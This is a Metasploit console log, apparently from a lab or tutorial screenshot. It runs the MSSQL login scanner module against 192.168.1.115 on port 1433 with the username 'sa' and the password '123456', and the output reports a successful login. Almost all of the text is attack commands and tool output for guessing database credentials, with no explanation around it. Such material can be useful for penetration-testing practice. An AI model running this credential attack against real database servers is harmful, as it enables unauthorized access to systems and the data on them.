 msf auxiliary(scanner/mssql/mssql_login) > show options
Module options (auxiliary/scanner/mssql/mssql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD 123456 no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.115 yes The target address range or CIDR identifier
RPORT 1433 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads
USERNAME sa no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/mssql/mssql_login) > exploit
[*] 192.168.1.115:1433 - 192.168.1.115:1433 - MSSQL - Starting authentication scanner.
[!] 192.168.1.115:1433 - No active DB -- Credential data will not be saved!
[+] 192.168.1.115:1433 - 192.168.1.115:1433 - Login Successful: WORKSTATION\sa:123456
[*] 192.168.1.115:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mssql/mssql_login) >